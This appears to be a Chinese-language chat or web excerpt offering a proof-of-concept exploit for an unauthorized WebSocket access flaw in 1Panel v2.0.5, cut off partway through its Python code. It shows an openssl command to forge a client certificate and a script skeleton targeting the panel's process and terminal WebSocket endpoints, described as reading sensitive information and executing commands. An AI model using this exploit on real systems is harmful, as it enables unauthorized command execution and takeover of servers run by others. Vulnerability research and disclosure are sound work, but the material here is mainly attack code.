 下面是基于你提供的漏洞描述构造的 1Panel v2.0.5 未授权 WebSocket 接口访问漏洞 PoC，使用 Python 和
websocket-client 模块实现（需先安装：pip install websocket-client）：
✅ 前提准备：生成伪造证书
bash 复制 编辑
openssl req -x509 -newkey rsa:2048 -keyout panel_client.key -out panel_client.crt -days 3
🧪 Python PoC 示例（读取敏感信息 + 执行命令）
python 复制 编辑
import ssl
import json
import websocket
# ============================
# Configurable Parameters
# ============================
TARGET = "https://AGENT_IP_OR_DOMAIN:443"  # 改成目标地址
CRT_FILE = "panel_client.crt"
KEY_FILE = "panel_client.key"
# WebSocket target endpoints
PROCESS_WS_URL = TARGET.replace("https", "wss") + "/process/ws"
TERMINAL_WS_URL = TARGET.replace("https", "wss") + "/hosts/terminal"
# ============================
# Helper Functions
# ============================
def connect_ws(url, payload):
    sslopt = {